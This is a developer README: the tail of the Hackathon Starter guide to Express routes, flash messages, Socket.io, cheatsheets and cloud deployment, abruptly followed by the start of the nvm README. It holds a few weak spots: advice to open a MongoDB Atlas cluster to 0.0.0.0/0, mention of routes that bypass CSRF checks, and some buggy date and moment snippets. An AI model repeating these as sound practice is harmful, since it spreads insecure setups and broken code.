- [sharp](https://github.com/lovell/sharp) - Node.js module for resizing JPEG, PNG, WebP and TIFF images.
Recommended Client-side Libraries
---------------------------------
- [Framework7](http://www.idangero.us/framework7/) - Full Featured HTML Framework For Building iOS7 Apps.
- [InstantClick](http://instantclick.io) - Makes your pages load instantly by pre-loading them on mouse hover.
- [NProgress.js](https://github.com/rstacruz/nprogress) - Slim progress bars like on YouTube and Medium.
- [Hover](https://github.com/IanLunn/Hover) - Awesome CSS3 animations on mouse hover.
- [Magnific Popup](http://dimsemenov.com/plugins/magnific-popup/) - Responsive jQuery Lightbox Plugin.
- [Offline.js](http://github.hubspot.com/offline/docs/welcome/) - Detect when user's internet connection goes offline.
- [Alertify.js](https://alertifyjs.com) - Sweet looking alerts and browser dialogs.
- [selectize.js](http://selectize.github.io/selectize.js) - Styleable select elements and input tags.
- [drop.js](http://github.hubspot.com/drop/docs/welcome/) - Powerful Javascript and CSS library for creating dropdowns and other floating displays.
- [scrollReveal.js](https://github.com/jlmakes/scrollReveal.js) - Declarative on-scroll reveal animations.
Pro Tips
--------
- Need to find a specific object inside an Array? Use [_.find](http://lodash.com/docs#find) function from Lodash. For example, this is how you would retrieve a Twitter token from database: `var token = _.find(req.user.tokens, { kind: 'twitter' });`, where 1st parameter is an array, and a 2nd parameter is an object to search for.
FAQ
---
### Why do I get `403 Error: Forbidden` when submitting a form?
You need to add the following hidden input element to your form. This has been added in the [pull request #40](https://github.com/sahat/hackathon-starter/pull/40) as part of the CSRF protection.
```
input(type='hidden', name='_csrf', value=_csrf)
```
**Note:** It is now possible to whitelist certain URLs. In other words, you can specify a list of routes that should bypass the CSRF verification check.
**Note 2:** To whitelist dynamic URLs use regular expression tests inside the CSRF middleware to see if `req.originalUrl` matches your desired pattern.
### I am getting MongoDB Connection Error, how do I fix it?
That's a custom error message defined in `app.js` to indicate that there was a problem connecting to MongoDB:
```js
mongoose.connection.on('error', (err) => {
console.error(err);
console.log('%s MongoDB connection error. Please make sure MongoDB is running.', chalk.red('✗'));
process.exit();
});
```
You need to have a MongoDB server running before launching `app.js`. You can download MongoDB [here](https://www.mongodb.com/download-center/community), or install it via a package manager.
Windows users, read [Install MongoDB on Windows](https://docs.mongodb.org/manual/tutorial/install-mongodb-on-windows/).
**Tip:** If you are always connected to the internet, you could just use [MongoDB Atlas](https://www.mongodb.com/cloud/atlas) instead of downloading and installing MongoDB locally. You will only need to update database credentials in `.env` file.
### I get an error when I deploy my app, why?
Chances are you haven't changed the *Database URI* in `.env`. If `MONGODB` is set to `localhost`, it will only work on your machine as long as MongoDB is running. When you deploy to Render, OpenShift, or some other provider, you will not have MongoDB running on `localhost`. You need to create an account with [MongoDB Atlas](https://www.mongodb.com/cloud/atlas), then create a free tier database.
See [Deployment](#deployment) for more information on how to set up an account and a new database step-by-step with MongoDB Atlas.
### Why do you have all routes defined in app.js?
For the sake of simplicity. While there might be a better approach, such as passing `app` context to each controller as outlined in this [blog](http://timstermatic.github.io/blog/2013/08/17/a-simple-mvc-framework-with-node-and-express/), I find such a style to be confusing for beginners. It took me a long time to grasp the concept of `exports` and `module.exports`, let alone having a global `app` reference in other files. Tha to me is backward thinking.
The `app.js` is the "heart of the app", it should be the one referencing models, routes, controllers, etc.
When working solo on small projects, I prefer to have everything inside `app.js` as is the case with [this]((https://github.com/sahat/ember-sass-express-starter/blob/master/app.js)) REST API server.
How It Works (mini guides)
--------------------------
This section is intended for giving you a detailed explanation of how a particular functionality works. Maybe you are just curious about how it works, or perhaps you are lost and confused while reading the code, I hope it provides some guidance to you.
### Custom HTML and CSS Design 101
[HTML5 UP](http://html5up.net/) has many beautiful templates that you can download for free.
When you download the ZIP file, it will come with *index.html*, *images*, *CSS* and *js* folders. So, how do you integrate it with Hackathon Starter? Hackathon Starter uses the Bootstrap CSS framework, but these templates do not.
Trying to use both CSS files at the same time will likely result in undesired effects.
**Note:** Using the custom templates approach, you should understand that you cannot reuse any of the views I have created: layout, the home page, API browser, login, signup, account management, contact. Those views were built using Bootstrap grid and styles. You will have to manually update the grid using a different syntax provided in the template. **Having said that, you can mix and match if you want to do so: Use Bootstrap for the main app interface, and a custom template for a landing page.**
Let's start from the beginning. For this example I will use [Escape Velocity](http://html5up.net/escape-velocity/) template:
**Note:** For the sake of simplicity I will only consider `index.html`, and skip `left-sidebar.html`,
`no-sidebar.html`, `right-sidebar.html`.
Move all JavaScript files from `html5up-escape-velocity/js` to `public/js`. Then move all CSS files from `html5up-escape-velocity/css` to `public/css`. And finally, move all images from `html5up-escape-velocity/images` to `public/images`. You could move it to the existing **img** folder, but that would require manually changing every `img` reference. Grab the contents of `index.html` and paste it into [HTML To Pug](https://html-to-pug.com/).
**Note:** Do not forget to update all the CSS and JS paths accordingly.
Create a new file `escape-velocity.pug` and paste the Pug markup in `views` folder.
Whenever you see the code `res.render('account/login')` - that means it will search for `views/account/login.pug` file.
Let's see how it looks. Create a new controller **escapeVelocity** inside `controllers/home.js`:
```js
exports.escapeVelocity = (req, res) => {
res.render('escape-velocity', {
title: 'Landing Page'
});
};
```
And then create a route in `app.js`. I placed it right after the index controller:
```js
app.get('/escape-velocity', homeController.escapeVelocity);
```
Restart the server (if you are not using **nodemon**); then you should see the new template at `http://localhost:8080/escape-velocity`
I will stop right here, but if you would like to use this template as more than just a single page, take a look at how these Pug templates work: `layout.pug` - base template, `index.pug` - home page, `partials/header.pug` - Bootstrap navbar, `partials/footer.pug` - sticky footer. You will have to manually break it apart into smaller pieces. Figure out which part of the template you want to keep the same on all pages - that's your new `layout.pug`.
Then, each page that changes, be it `index.pug`, `about.pug`, `contact.pug`
will be embedded in your new `layout.pug` via `block content`. Use existing templates as a reference.
This is a rather lengthy process, and templates you get from elsewhere might have yet another grid system. That's why I chose *Bootstrap* for the Hackathon Starter.
Many people are already familiar with *Bootstrap*, plus it's easy to get started with it if you have never used *Bootstrap*.
You can also buy many beautifully designed *Bootstrap* themes at [Themeforest](http://themeforest.net/), and use them as a drop-in replacement for Hackathon Starter. However, if you would like to go with a completely custom HTML/CSS design, this should help you to get started!
<hr>
### How do flash messages work in this project?
Flash messages allow you to display a message at the end of the request and access it on the next request and only the next request. For instance, on a failed login attempt, you would display an alert with some error message, but as soon as you refresh that page or visit a different page and come back to the login page, that error message will be gone. It is only displayed once.
This project uses *express-flash* module for flash messages. And that module is built on top of *connect-flash*, which is what I used in this project initially. With *express-flash* you don't have to explicitly send a flash message to every view inside `res.render()`.
All flash messages are available in your views via `messages` object by default, thanks to *express-flash*.
Flash messages have a two-step process. You use `req.flash('errors', { msg: 'Error messages goes here' }`
to create a flash message in your controllers, and then display them in your views:
```pug
if messages.errors
.alert.alert-danger.fade.in
for error in messages.errors
div= error.msg
```
In the first step, `'errors'` is the name of a flash message, which should match the name of the property on `messages` object in your views. You place alert messages inside `if message.errors` because you don't want to show them flash messages are present.
The reason why you pass an error like `{ msg: 'Error message goes here' }` instead of just a string - `'Error message goes here'`, is for the sake of consistency.
To clarify that, *express-validator* module which is used for validating and sanitizing user's input, returns all errors as an array of objects, where each object has a `msg` property with a message why an error has occurred. Here is a more general example of what express-validator returns when there are errors present:
```js
[
{ param: "name", msg: "Name is required", value: "<received input>" },
{ param: "email", msg: "A valid email is required", value: "<received input>" }
]
```
To keep consistent with that style, you should pass all flash messages as `{ msg: 'My flash message' }` instead of a string. Otherwise, you will see an alert box without an error message. That is because in **partials/flash.pug** template it will try to output `error.msg` (i.e. `"My flash message".msg`), in other words, it will try to call a `msg` method on a *String* object, which will return *undefined*. Everything I just mentioned about errors, also applies to "info" and "success" flash messages, and you could even create a new one yourself, such as:
**Data Usage Controller (Example)**
```
req.flash('warning', { msg: 'You have exceeded 90% of your data usage' });
```
**User Account Page (Example)**
```pug
if messages.warning
.alert.alert-warning.fade.in
for warning in messages.warning
div= warning.msg
```
`partials/flash.pug` is a partial template that contains how flash messages are formatted. Previously, flash messages were scattered throughout each view that used flash messages (contact, login, signup, profile), but now, thankfully it uses a *DRY* approach.
The flash messages partial template is *included* in the `layout.pug`, along with footer and navigation.
```pug
body
include partials/header
.container
include partials/flash
block content
include partials/footer
```
If you have any further questions about flash messages, please feel free to open an issue, and I will update this mini-guide accordingly, or send a pull request if you would like to include something that I missed.
<hr>
### How do I create a new page?
A more correct way to say this would be "How do I create a new route?" The main file `app.js` contains all the routes.
Each route has a callback function associated with it. Sometimes you will see three or more arguments for a route. In a case like that, the first argument is still a URL string, while middle arguments are what's called middleware. Think of middleware as a door. If this door prevents you from continuing forward, you won't get to your callback function. One such example is a route that requires authentication.
```js
app.get('/account', passportConfig.isAuthenticated, userController.getAccount);
```
It always goes from left to right. A user visits `/account` page. Then `isAuthenticated` middleware checks if you are authenticated:
```js
exports.isAuthenticated = (req, res, next) => {
if (req.isAuthenticated()) {
return next();
}
res.redirect('/login');
};
```
If you are authenticated, you let this visitor pass through your "door" by calling `return next();`. It then proceeds to the
next middleware until it reaches the last argument, which is a callback function that typically renders a template on `GET` requests or redirects on `POST` requests. In this case, if you are authenticated, you will be redirected to the *Account Management* page; otherwise, you will be redirected to the *Login* page.
```js
exports.getAccount = (req, res) => {
res.render('account/profile', {
title: 'Account Management'
});
};
```
Express.js has `app.get`, `app.post`, `app.put`, `app.delete`, but for the most part, you will only use the first two HTTP verbs, unless you are building a RESTful API.
If you just want to display a page, then use `GET`, if you are submitting a form, sending a file then use `POST`.
Here is a typical workflow for adding new routes to your application. Let's say we are building a page that lists all books from the database.
**Step 1.** Start by defining a route.
```js
app.get('/books', bookController.getBooks);
```
---
**Note:** As of Express 4.x you can define your routes like so:
```js
app.route('/books')
.get(bookController.getBooks)
.post(bookController.createBooks)
.put(bookController.updateBooks)
.delete(bookController.deleteBooks)
```
And here is how a route would look if it required an *authentication* and an *authorization* middleware:
```js
app.route('/api/twitter')
.all(passportConfig.isAuthenticated)
.all(passportConfig.isAuthorized)
.get(apiController.getTwitter)
.post(apiController.postTwitter)
```
Use whichever style makes sense to you. Either one is acceptable. I think that chaining HTTP verbs on `app.route` is a very clean and elegant approach, but on the other hand, I can no longer see all my routes at a glance when you have one route per line.
**Step 2.** Create a new schema and a model `Book.js` inside the *models* directory.
```js
const mongoose = require('mongoose');
const bookSchema = new mongoose.Schema({
name: String
});
const Book = mongoose.model('Book', bookSchema);
module.exports = Book;
```
**Step 3.** Create a new controller file called `book.js` inside the *controllers* directory.
```js
/**
* GET /books
* List all books.
*/
const Book = require('../models/Book.js');
exports.getBooks = (req, res) => {
Book.find((err, docs) => {
res.render('books', { books: docs });
});
};
```
**Step 4.** Import that controller in `app.js`.
```js
const bookController = require('./controllers/book');
```
**Step 5.** Create `books.pug` template.
```pug
extends layout
block content
.page-header
h3 All Books
ul
for book in books
li= book.name
```
That's it! I will say that you could have combined Step 1, 2, 3 as following:
```js
app.get('/books',(req, res) => {
Book.find((err, docs) => {
res.render('books', { books: docs });
});
});
```
Sure, it's simpler, but as soon as you pass 1000 lines of code in `app.js` it becomes a little challenging to navigate the file.
I mean, the whole point of this boilerplate project was to separate concerns, so you could work with your teammates without running into *MERGE CONFLICTS*. Imagine you have four developers working on a single `app.js`, I promise you it won't be fun resolving merge conflicts all the time.
If you are the only developer, then it's okay. But as I said, once it gets up to a certain LoC size, it becomes difficult to maintain everything in a single file.
That's all there is to it. Express.js is super simple to use.
Most of the time you will be dealing with other APIs to do the real work:
[Mongoose](http://mongoosejs.com/docs/guide.html) for querying database, socket.io for sending and receiving messages over WebSockets, sending emails via [Nodemailer](http://nodemailer.com/), form validation using [validator.js](https://github.com/validatorjs/validator.js) library, parsing websites using [Cheerio](https://github.com/cheeriojs/cheerio), etc.
<hr>
### How do I use Socket.io with Hackathon Starter?
[Dan Stroot](https://github.com/dstroot) submitted an excellent [pull request](https://github.com/dstroot/hackathon-starter/commit/0a632def1ce8da446709d92812423d337c977d75) that adds a real-time dashboard with socket.io.
And as much as I'd like to add it to the project, I think it violates one of the main principles of the Hackathon Starter:
> When I started this project, my primary focus was on simplicity and ease of use.
> I also tried to make it as generic and reusable as possible to cover most use cases of
> hackathon web apps, **without being too specific**.
When I need to use socket.io, I **really** need it, but most of the time - I don't. But more importantly, WebSockets support is still experimental on most hosting providers.
Due to past provider issues with WebSockets, I have not include socket.io as part of the Hackathon Starter. *For now...*
If you need to use socket.io in your app, please continue reading.
First, you need to install socket.io:
```js
npm install socket.io
```
Replace `const app = express();` with the following code:
```js
const app = express();
const server = require('http').Server(app);
const io = require('socket.io')(server);
```
I like to have the following code organization in `app.js` (from top to bottom): module dependencies,
import controllers, import configs, connect to database, express configuration, routes,
start the server, socket.io stuff. That way I always know where to look for things.
Add the following code at the end of `app.js`:
```js
io.on('connection', (socket) => {
socket.emit('greet', { hello: 'Hey there browser!' });
socket.on('respond', (data) => {
console.log(data);
});
socket.on('disconnect', () => {
console.log('Socket disconnected');
});
});
```
One last thing left to change:
```js
app.listen(app.get('port'), () => {
```
to
```js
server.listen(app.get('port'), () => {
```
At this point, we are done with the back-end.
You now have a choice - to include your JavaScript code in Pug templates or have all your client-side JavaScript in a separate file - in `app.js`. I admit, when I first started with Node.js and JavaScript in general, I placed all JavaScript code inside templates because I have access to template variables passed in from Express right then and there. It's the easiest thing you can do, but also the least efficient and harder to maintain. Since then I almost never include inline JavaScript inside templates anymore.
But it's also understandable if you want to take the easier road. Most of the time you don't even care about performance during hackathons, you just want to *"get shit done"* before the time runs out. Well, either way, use whichever approach makes more sense to you. At the end of the day, it's **what** you build that matters, not **how** you build it.
If you want to stick all your JavaScript inside templates, then in `layout.pug` - your main template file, add this to `head` block.
```pug
script(src='/socket.io/socket.io.js')
script.
let socket = io.connect(window.location.href);
socket.on('greet', function (data) {
console.log(data);
socket.emit('respond', { message: 'Hey there, server!' });
});
```
**Note:** Notice the path of the `socket.io.js`, you don't actually have to have `socket.io.js` file anywhere in your project; it will be generated automatically at runtime.
If you want to have JavaScript code separate from templates, move that inline script code into `app.js`, inside the `$(document).ready()` function:
```js
$(document).ready(function() {
// Place JavaScript code here...
let socket = io.connect(window.location.href);
socket.on('greet', function (data) {
console.log(data);
socket.emit('respond', { message: 'Hey there, server!' });
});
});
```
And we are done!
Cheatsheets
-----------
### <img src="https://frontendmasters.com/assets/es6-logo.png" height="34" align="top"> ES6 Cheatsheet
#### Declarations
Declares a read-only named constant.
```js
const name = 'yourName';
```
Declares a block scope local variable.
```js
let index = 0;
```
#### Template Strings
Using the **\`${}\`** syntax, strings can embed expressions.
```js
const name = 'Oggy';
const age = 3;
console.log(`My cat is named ${name} and is ${age} years old.`);
```
#### Modules
To import functions, objects, or primitives exported from an external module. These are the most common types of importing.
```js
const name = require('module-name');
```
```js
const { foo, bar } = require('module-name');
```
To export functions, objects, or primitives from a given file or module.
```js
module.exports = { myFunction };
```
```js
module.exports.name = 'yourName';
```
```js
module.exports = myFunctionOrClass;
```
#### Spread Operator
The spread operator allows an expression to be expanded in places where multiple arguments (for function calls) or multiple elements (for array literals) are expected.
```js
myFunction(...iterableObject);
```
```jsx
<ChildComponent {...this.props} />
```
#### Promises
A Promise is used in asynchronous computations to represent an operation that hasn't completed yet but is expected in the future.
```js
var p = new Promise(function(resolve, reject) { });
```
The `catch()` method returns a Promise and deals with rejected cases only.
```js
p.catch(function(reason) { /* handle rejection */ });
```
The `then()` method returns a Promise. It takes two arguments: callback for the success & failure cases.
```js
p.then(function(value) { /* handle fulfillment */ }, function(reason) { /* handle rejection */ });
```
The `Promise.all(iterable)` method returns a promise that resolves when all of the promises in the iterable argument have resolved or rejects with the reason of the first passed promise that rejects.
```js
Promise.all([p1, p2, p3]).then(function(values) { console.log(values) });
```
#### Arrow Functions
Arrow function expression. Shorter syntax & lexically binds the `this` value. Arrow functions are anonymous.
```js
singleParam => { statements }
```
```js
() => { statements }
```
```js
(param1, param2) => expression
```
```js
const arr = [1, 2, 3, 4, 5];
const squares = arr.map(x => x * x);
```
#### Classes
The class declaration creates a new class using prototype-based inheritance.
```js
class Person {
constructor(name, age, gender) {
this.name = name;
this.age = age;
this.gender = gender;
}
incrementAge() {
this.age++;
}
}
```
:gift: **Credits**: [DuckDuckGo](https://duckduckgo.com/?q=es6+cheatsheet&ia=cheatsheet&iax=1) and [@DrkSephy](https://github.com/DrkSephy/es6-cheatsheet).
:top: <sub>[**back to top**](#table-of-contents)</sub>
### <img src="http://i.stack.imgur.com/Mmww2.png" height="34" align="top"> JavaScript Date Cheatsheet
#### Unix Timestamp (seconds)
```js
Math.floor(Date.now() / 1000);
```
```MomentJS
moment().unix();
```
#### Add 30 minutes to a Date object
```js
var now = new Date();
now.setMinutes(now.getMinutes() + 30);
```
```MomentJS
moment().add(30, 'minutes');
```
#### Date Formatting
```js
// DD-MM-YYYY
var now = new Date();
var DD = now.getDate();
var MM = now.getMonth() + 1;
var YYYY = now.getFullYear();
if (DD < 10) {
DD = '0' + DD;
}
if (MM < 10) {
MM = '0' + MM;
}
console.log(MM + '-' + DD + '-' + YYYY); // 03-30-2016
```
```MomentJS
console.log(moment(new Date(), 'MM-DD-YYYY'));
```
```js
// hh:mm (12 hour time with am/pm)
var now = new Date();
var hours = now.getHours();
var minutes = now.getMinutes();
var amPm = hours >= 12 ? 'pm' : 'am';
hours = hours % 12;
hours = hours ? hours : 12;
minutes = minutes < 10 ? '0' + minutes : minutes;
console.log(hours + ':' + minutes + ' ' + amPm); // 1:43 am
```
```MomentJS
console.log(moment(new Date(), 'hh:mm A'));
```
#### Next week Date object
```js
var today = new Date();
var nextWeek = new Date(today.getTime() + 7 * 24 * 60 * 60 * 1000);
```
```MomentJS
moment().add(7, 'days');
```
#### Yesterday Date object
```js
var today = new Date();
var yesterday = date.setDate(date.getDate() - 1);
```
```MomentJS
moment().add(-1, 'days');
```
:top: <sub>[**back to top**](#table-of-contents)</sub>
### Mongoose Cheatsheet
#### Find all users:
```js
User.find((err, users) => {
console.log(users);
});
```
#### Find a user by email:
```js
let userEmail = 'example@gmail.com';
User.findOne({ email: userEmail }, (err, user) => {
console.log(user);
});
```
#### Find 5 most recent user accounts:
```js
User
.find()
.sort({ _id: -1 })
.limit(5)
.exec((err, users) => {
console.log(users);
});
```
#### Get the total count of a field from all documents:
Let's suppose that each user has a `votes` field and you would like to count the total number of votes in your database across all users. One very inefficient way would be to loop through each document and manually accumulate the count. Or you could use [MongoDB Aggregation Framework](https://docs.mongodb.org/manual/core/aggregation-introduction/) instead:
```js
User.aggregate({ $group: { _id: null, total: { $sum: '$votes' } } }, (err, votesCount) => {
console.log(votesCount.total);
});
```
:top: <sub>[**back to top**](#table-of-contents)</sub>
Docker
----------
You will need docker and docker-compose installed to build the application.
- [Docker installation](https://docs.docker.com/engine/installation/)
- [Common problems setting up docker](https://docs.docker.com/toolbox/faqs/troubleshoot/)
After installing docker, start the application with the following commands :
```
# To build the project for the first time or when you add dependencies
docker-compose build web
# To start the application (or to restart after making changes to the source code)
docker-compose up web
```
To view the app, find your docker IP address + port 8080 ( this will typically be `http://localhost:8080/` ). To use a port other than 8080, you would need to modify the port in app.js, Dockerfile, and docker-compose.yml.
Deployment
----------
Once you are ready to deploy your app, you will need to create an account with a cloud platform to host it. These are not the only choices, but they are my top picks. Additionally, you can create an account with **MongoDB Atlas** and then pick one of the providers below. Again, there are plenty of other choices, and you are not limited to just the ones listed below.
### Deployment to Render
<img src="https://cdn.buttercms.com/p0IHcvwRSlOAEjBcTf0C" width="200">
Render provides free nodejs hosting for repos on Github and Gitlab.
- Sign up for a free Individual account at https://render.com
- Link your Github account
- Create a Web Service
- Add your repo and add your environment variables under the Advanced settings.
Note 1: The automated deployments may not work, and you may need to manually trigger deployments after your commits.
---
### Hosted MongoDB Atlas
<img src="https://www.mongodb.com/assets/images/global/MongoDB_Logo_Dark.svg" width="200">
- Go to [https://www.mongodb.com/cloud/atlas](https://www.mongodb.com/cloud/atlas)
- Click the green **Get started free** button
- Fill in your information then hit **Get started free**
- You will be redirected to Create New Cluster page.
- Select a **Cloud Provider and Region** (such as AWS and a free tier region)
- Select cluster Tier to Free forever **Shared** Cluster
- Give Cluster a name (default: Cluster0)
- Click on green **:zap:Create Cluster button**
- Now, to access your database you need to create a DB user. To create a new MongoDB user, from the **Clusters view**, select the **Security tab**
- Under the **MongoDB Users** tab, click on **+Add New User**
- Fill in a username and password and give it either **Atlas Admin** User Privilege
- Next, you will need to create an IP address whitelist and obtain the connection URI. In the Clusters view, under the cluster details (i.e. SANDBOX - Cluster0), click on the **CONNECT** button.
- Under section **(1) Check the IP Whitelist**, click on **ALLOW ACCESS FROM ANYWHERE**. The form will add a field with `0.0.0.0/0`. Click **SAVE** to save the `0.0.0.0/0` whitelist.
- Under section **(2) Choose a connection method**, click on **Connect Your Application**
- In the new screen, select **Node.js** as Driver and version **3.6 or later**.
- Finally, copy the URI connection string and replace the URI in MONGODB_URI of `.env.example` with this URI string. Make sure to replace the <PASSWORD> with the db User password that you created under the Security tab.
- Note that after some of the steps in the Atlas UI, you may see a banner stating `We are deploying your changes`. You will need to wait for the deployment to finish before using the DB in your application.
---
### OpenShift
<img src="http://www.opencloudconf.com/images/openshift_logo.png" width="200">
**NOTE** *These instructions might be out of date due to changes in OpenShift. Render is currently a good free alternative. If you know the new process, please feel free to help us update this page*
- First, install this Ruby gem: `sudo gem install rhc` :gem:
- Run `rhc login` and enter your OpenShift credentials
- From your app directory run `rhc app create MyApp nodejs-0.10`
- **Note:** *MyApp* is the name of your app (no spaces)
- Once that is done, you will be provided with **URL**, **SSH** and **Git Remote** links
- Visit provided **URL**, and you should see the *Welcome to your Node.js application on OpenShift* page
- Copy and paste **Git Remote** into `git remote add openshift YOUR_GIT_REMOTE`
- Before you push your app, you need to do a few modifications to your code
Add these two lines to `app.js`, just place them anywhere before `app.listen()`:
```js
var IP_ADDRESS = process.env.OPENSHIFT_NODEJS_IP || '127.0.0.1';
var PORT = process.env.OPENSHIFT_NODEJS_PORT || 8080;
```
Then change `app.listen()` to:
```js
app.listen(PORT, IP_ADDRESS,() => {
console.log(`Express server listening on port ${PORT} in ${app.settings.env} mode`);
});
```
Add this to `package.json`, after *name* and *version*. This is necessary because, by default, OpenShift looks for `server.js` file. And by specifying `supervisor app.js` it will automatically restart the server when node.js process crashes.
```js
"main": "app.js",
"scripts": {
"start": "supervisor app.js"
},
```
- Finally, you can now push your code to OpenShift by running `git push -f openshift master`
- **Note:** The first time you run this command, you have to pass `-f` (force) flag because OpenShift creates a dummy server with the welcome page when you create a new Node.js app. Passing `-f` flag will override everything with your *Hackathon Starter* project repository. **Do not** run `git pull` as it will create unnecessary merge conflicts.
- And you are done!
---
### Azure
<img src="https://upload.wikimedia.org/wikipedia/commons/f/ff/Windows_Azure_logo.png" width="200">
**NOTE** *Beyond the initial 12 month trial of Azure, the platform does not seem to offer a free tier for hosting NodeJS apps. If you are looking for a free tier service to host your app, Render might be a better choice at this point*
- Login to [Windows Azure Management Portal](https://manage.windowsazure.com/)
- Click the **+ NEW** button on the bottom left of the portal
- Click **COMPUTE**, then **WEB APP**, then **QUICK CREATE**
- Enter a name for **URL** and select the datacenter **REGION** for your web site
- Click on **CREATE WEB APP** button
- Once the web site status changes to *Running*, click on the name of the web site to access the Dashboard
- At the bottom right of the Quickstart page, select **Set up a deployment from source control**
- Select **Local Git repository** from the list, and then click the arrow
- To enable Git publishing, Azure will ask you to create a user name and password
- Once the Git repository is ready, you will be presented with a **GIT URL**
- Inside your *Hackathon Starter* directory, run `git remote add azure [Azure Git URL]`
- To push your changes run `git push azure master`
- **Note:** *You will be prompted for the password you created earlier*
- On **Deployments** tab of your Windows Azure Web App, you will see the deployment history
---
## IBM Bluemix Cloud Platform
**NOTE** *At this point it appears that Bluemix's free tier to host NodeJS apps is limited to 30 days. If you are looking for a free tier service to host your app, Render might be a better choice at this point*
- Create a Bluemix Account
[Sign up](https://console.ng.bluemix.net/registration/?target=%2Fdashboard%2Fapps) for Bluemix, or use an existing account.
- Download and install the [Cloud Foundry CLI](https://github.com/cloudfoundry/cli) to push your applications to Bluemix.
- Create a `manifest.yml` file in the root of your application.
```
applications:
- name: <your-app-name>
host: <your-app-host>
memory: 128M
services:
- myMongo-db-name
```
The host you use will determinate your application URL initially, e.g. `<host>.mybluemix.net`.
The service name 'myMongo-db-name' is a declaration of your MongoDB service. If you are using other services like Watson for example, then you would declare them the same way.
- Connect and login to Bluemix via the Cloud-foundry CLI
```
$ cf login -a https://api.ng.bluemix.net
```
- Create a [MongoDB service](https://www.ng.bluemix.net/docs/#services/MongoDB/index.html#MongoDB)
```
$ cf create-service mongodb 100 [your-service-name]
```
**Note:** this is a free and experiment verion of MongoDB instance.
Use the MongoDB by Compose instance for production applications:
```
$ cf create-service compose-for-mongodb Standard [your-service-name]'
```
- Push the application
```
$ cf push
```
```
$ cf env <your-app-name >
(To view the *environment variables* created for your application)
```
**Done**, now go to the staging domain (`<host>.mybluemix.net`) and see your app running.
- [More Bluemix samples](https://ibm-bluemix.github.io/)
- [Simple ToDo app in a programming language of your choice](https://github.com/IBM-Bluemix/todo-apps)
### IBM Watson
Be sure to check out the full list of Watson services to forwarder enhance your application functionality with a little effort. Watson services are easy to get going; it is simply a RESTful API call. Here is an example of a [Watson Toner Analyzer](https://tone-analyzer-demo.mybluemix.net/) to understand the emotional context of a piece of text that you send to Watson.
#### Watson catalog of services
**[Virtual Assistant](https://www.ibm.com/products/watson-assistant)** - Deliver consistent and intelligent customer care across all channels and touchpoints with conversational AI.
**[Natural Language Understanding](https://www.ibm.com/products/natural-language-understanding)** - Analyze text to extract meta-data from content such as concepts, entities, keywords and more.
**[Discovery](https://www.ibm.com/products/watson-discovery)** - Accelerate business decisions and processes with an AI-powered intelligent document understanding and content analysis platform.
**[Orchestrate](https://www.ibm.com/products/watson-orchestrate)** - Hand off tedious tasks to Watson and never work the same way again.
[List of Watson Services](https://www.ibm.com/watson#work-with-watson).
---
### Google Cloud Platform
<img src="https://avatars2.githubusercontent.com/u/2810941?v=3&s=64" width="64">
- [Download and install Node.js](https://nodejs.org/)
- [Select or create](https://console.cloud.google.com/project) a Google Cloud Platform Console project
- [Enable billing](https://support.google.com/cloud/answer/6293499#enable-billing) for your project (there's a $300 free trial)
- Install and initialize the [Google Cloud SDK](https://cloud.google.com/sdk/docs/quickstarts)
- Create an `app.yaml` file at the root of your `hackathon-starter` folder with the following contents:
```yaml
runtime: nodejs
env: flex
manual_scaling:
instances: 1
```
- Make sure you've set `MONGODB_URI` in `.env.example`
- Run the following command to deploy the `hackathon-starter` app:
```bash
gcloud app deploy
```
- [Monitor your deployed app](https://console.cloud.google.com/appengine) in the Cloud Console
- [View the logs](https://console.cloud.google.com/logs/viewer) for your app in the Cloud Console
Production
---------
If you are starting with this boilerplate to build an application for prod deployment, or if after your hackathon you would like to get your project hardened for production use, see [prod-checklist.md](https://github.com/sahat/hackathon-starter/blob/master/prod-checklist.md).
Changelog
---------
You can find the changelog for the project in: [CHANGELOG.md](https://github.com/sahat/hackathon-starter/blob/master/CHANGELOG.md)
Contributing
------------
If something is unclear, confusing, or needs to be refactored, please let me know.
Pull requests are always welcome, but due to the opinionated nature of this project, I cannot accept every pull request. Please open an issue before submitting a pull request. This project uses [Airbnb JavaScript Style Guide](https://github.com/airbnb/javascript) with a few minor exceptions. If you are submitting a pull request that involves Pug templates, please make sure you are using *spaces*, not tabs.
License
-------
The MIT License (MIT)
Copyright (c) 2014-2023 Sahat Yalkabov
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
|
<a href="https://github.com/nvm-sh/logos">
<picture>
<source media="(prefers-color-scheme: dark)" srcset="https://raw.githubusercontent.com/nvm-sh/logos/HEAD/nvm-logo-white.svg" />
<img src="https://raw.githubusercontent.com/nvm-sh/logos/HEAD/nvm-logo-color.svg" height="50" alt="nvm project logo" />
</picture>
</a>
# Node Version Manager [][3] [][4] [](https://bestpractices.coreinfrastructure.org/projects/684)
<!-- To update this table of contents, ensure you have run `npm install` then `npm run doctoc` -->
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
## Table of Contents
- [Intro](#intro)
- [About](#about)
- [Installing and Updating](#installing-and-updating)
- [Install & Update Script](#install--update-script)
- [Additional Notes](#additional-notes)
- [Troubleshooting on Linux](#troubleshooting-on-linux)
- [Troubleshooting on macOS](#troubleshooting-on-macos)
- [Ansible](#ansible)
- [Verify Installation](#verify-installation)
- [Important Notes](#important-notes)
- [Git Install](#git-install)
- [Manual Install](#manual-install)
- [Manual Upgrade](#manual-upgrade)
- [Usage](#usage)
- [Long-term Support](#long-term-support)
- [Migrating Global Packages While Installing](#migrating-global-packages-while-installing)
- [Default Global Packages From File While Installing](#default-global-packages-from-file-while-installing)
- [io.js](#iojs)
- [System Version of Node](#system-version-of-node)
- [Listing Versions](#listing-versions)
